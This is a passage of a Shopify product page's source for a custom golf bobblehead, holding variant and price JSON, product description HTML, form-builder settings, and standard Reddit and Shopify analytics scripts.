$8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122213412,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122246180,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122278948,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122311716,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122344484,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122377252,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122410020,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122442788,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23275679219748,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635","width":1140},{"alt":null,"id":23275679252516,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(459220123684)
      
        window.hulkapps.product_collection.push(269070565412)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(273891360804)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(465992187940)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40542121885732)
      
        window.hulkapps.product_variant.push(40542121918500)
      
        window.hulkapps.product_variant.push(40542121951268)
      
        window.hulkapps.product_variant.push(40542121984036)
      
        window.hulkapps.product_variant.push(40542122016804)
      
        window.hulkapps.product_variant.push(40542122049572)
      
        window.hulkapps.product_variant.push(40542122082340)
      
        window.hulkapps.product_variant.push(40542122115108)
      
        window.hulkapps.product_variant.push(40542122147876)
      
        window.hulkapps.product_variant.push(40542122180644)
      
        window.hulkapps.product_variant.push(40542122213412)
      
        window.hulkapps.product_variant.push(40542122246180)
      
        window.hulkapps.product_variant.push(40542122278948)
      
        window.hulkapps.product_variant.push(40542122311716)
      
        window.hulkapps.product_variant.push(40542122344484)
      
        window.hulkapps.product_variant.push(40542122377252)
      
        window.hulkapps.product_variant.push(40542122410020)
      
        window.hulkapps.product_variant.push(40542122442788)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769318507' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T08:21:46.744Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 